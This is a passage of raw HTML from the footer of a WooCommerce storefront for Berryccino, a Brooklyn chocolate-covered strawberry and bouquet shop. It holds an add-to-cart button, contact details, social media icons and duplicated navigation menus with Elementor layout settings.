</a><a href="https://berryccino.com/product/losing-my-mind/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1361" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="1361" data-product_sku="" aria-label="Add to cart: &ldquo;LOSING MY MIND&rdquo;" rel="nofollow" data-success_message="&ldquo;LOSING MY MIND&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1361" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="3756" class="elementor elementor-3756 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7817b484 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7817b484" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d2262ad" data-id="d2262ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b893688 elementor-widget elementor-widget-heading" data-id="3b893688" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d5bf0a0 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d5bf0a0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20315%20664%202576">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+1 315 664 2576</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@berryccino.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@berryccino.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">443 7th avenue, Brooklyn NY11215</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5337c64" data-id="5337c64" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2994f7 elementor-widget elementor-widget-image" data-id="b2994f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="400" height="310" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berryccino-vertical-black.png.webp" class="attachment-full size-full wp-image-6684" alt="cropped-berryccino-icon1.jpg" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berryccino-vertical-black.png.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berryccino-vertical-black-300x233.png.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1a64fa15 elementor-widget elementor-widget-text-editor" data-id="1a64fa15" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Get in touch with us for the best quality Bouquets and Boxes								</div>
				</div>
				<div class="elementor-element elementor-element-45e2fbc0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="45e2fbc0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c4c8a4a" href="https://www.facebook.com/Berryccino.official" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-118e455" href="https://www.instagram.com/berryccino.official/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e99d6fc" href="https://www.pinterest.com/pin/139682025931874881/?amp_client_id=BCgATLhzdchH5c6wu6YnMdGUUgcLzKHqrnAhB-M6A7tOzMCEJZAG49JZF9nMgllf&#038;mweb_unauth_id=fd7d9851&#038;simplified=true&#038;amp_url=https%3A%2F%2Fwww.pinterest.com%2Famp%2Fpin%2F139682025931874881%2F&#038;amp_analytics=1*1f599at*cid*QkNnQVRMaHpkY2hINWM2d3U2WW5NZEdVVWdjTHpLSHFybkFoQi1NNkE3dE96TUNFSlpBRzQ5SlpGOW5NZ2xsZg" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-f8c485f" href="https://www.tiktok.com/@berryccino?lang=en" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-551848e7" data-id="551848e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c13f87 elementor-widget elementor-widget-heading" data-id="74c13f87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Useful Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-dc1b7f4 hfe-nav-menu__align-right hfe-nav-menu__breakpoint-none hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="dc1b7f4" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__underline hfe-animation__fade" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-dc1b7f4" class="hfe-nav-menu"><li id="menu-item-3797" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/blog/" itemprop="url" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-3891" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/faq/" itemprop="url" class="hfe-menu-item">FAQ</a></li>
<li id="menu-item-3780" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/privacy-policy/" itemprop="url" class="hfe-menu-item">Privacy Policy</a></li>
<li id="menu-item-3781" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/terms-of-service/" itemprop="url" class="hfe-menu-item">Terms of Service</a></li>
<li id="menu-item-3782" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/delivery-and-pickup/" itemprop="url" class="hfe-menu-item">Delivery and Pickup</a></li>
<li id="menu-item-3783" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/cancelation-refund-policy/" itemprop="url" class="hfe-menu-item">Cancellation &#038; Refund Policy</a></li>
<li id="menu-item-6590" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/how-to-enjoy-chocolate-covered-strawberry/" itemprop="url" class="hfe-menu-item">How to enjoy chocolate covered strawberry</a></li>
<li id="menu-item-6644" itemprop="name" class="anspress-menu-base menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/questions/" itemprop="url" class="hfe-menu-item">Q/A</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-408b296 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="408b296" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-21641d6" data-id="21641d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1037607 elementor-widget elementor-widget-heading" data-id="1037607" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Useful Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-486bb6f hfe-nav-menu__align-center hfe-nav-menu__breakpoint-none hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="486bb6f" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-486bb6f" class="hfe-nav-menu"><li id="menu-item-3797" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/blog/" itemprop="url" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-3891" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/faq/" itemprop="url" class="hfe-menu-item">FAQ</a></li>
<li id="menu-item-3780" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/privacy-policy/" itemprop="url" class="hfe-menu-item">Privacy Policy</a></li>
<li id="menu-item-3781" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/terms-of-service/" itemprop="url" class="hfe-menu-item">Terms of Service</a></li>
<li id="menu-item-3782" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/delivery-and-pickup/" itemprop="url" class="hfe-menu-item">Delivery and Pickup</a></li>
<li id="menu-item-3783" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/cancelation-refund-policy/" itemprop="url" class="hfe-menu-item">Cancellation &#038; Refund Policy</a></li>
<li id="menu-item-6590" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/how-to-enjoy-chocolate-covered-strawberry/" itemprop="url" class="hfe-menu-item">How to enjoy chocolate covered strawberry</a></li>
<li id="menu-item-6644" itemprop="name" class="anspress-menu-base menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/questions/" itemprop="url" class="hfe-menu-item">Q/A</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ebf2bc0" data-id="ebf2bc0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a8485d elementor-widget elementor-widget-image" data-id="0a8485d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
